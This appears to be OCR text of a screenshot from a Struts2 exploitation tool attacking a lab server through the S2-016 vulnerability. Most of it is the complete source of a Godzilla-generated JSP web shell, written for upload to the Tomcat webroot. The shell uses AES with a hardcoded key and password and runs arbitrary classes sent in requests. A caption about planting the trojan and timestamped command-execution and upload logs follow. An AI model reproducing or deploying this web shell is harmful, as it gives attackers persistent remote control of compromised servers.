 Struts2漏洞检查工具2018版 V2.0 by 安恒信息应急响应中心 20180824
设 置
目 标: http://192.168.116.128:8080/index.action 漏洞编号: S2-016 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证
自定义路径: /usr/local/tomcat/webapps/ROOT/shell.jsp 上传文件名[上传根目录]: 1 上 传
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X
(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[]
s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static
String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance
("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch
(Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value =
null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64,
null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object
[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance();
value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });}
catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[]
value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke
(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new
Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder =
base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke
(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><% try{byte[] data=base64Decode
(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new
X(pageContext.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters", new String(data));Object f=
((Class)session.getAttribute("payload")).newInstance();f.equals(pageContext);response.getWriter().write(md5.substring
(0,16));response.getWriter().write(base64Encode(x(base64Decode(f.toString()), true)));response.getWriter().write
(md5.substring(16));} }catch (Exception e){}%>
哥斯拉生成的马放进去
2021/2/26 13:34:36——正在执行命令中，请稍等片刻........
2021/2/26 13:34:36——执行完成!
2021/2/26 13:35:35——正在执行命令中，请稍等片刻........
2021/2/26 13:35:36——执行完成!
2021/2/26 13:35:41——正在执行命令中，请稍等片刻........
2021/2/26 13:35:41——执行完成!
2021/2/26 13:35:42——正在执行命令中，请稍等片刻........
2021/2/26 13:35:42——执行完成!
2021/2/26 13:35:47——正在执行命令中，请稍等片刻........
2021/2/26 13:35:47——执行完成!
2021/2/26 13:36:12——正在上传文件，请稍等片刻........
2021/2/26 13:36:14——上传访问路径: http://192.168.116.128:8080//1
2021/2/26 13:36:14——上传返回信息/上下文目录okokok/........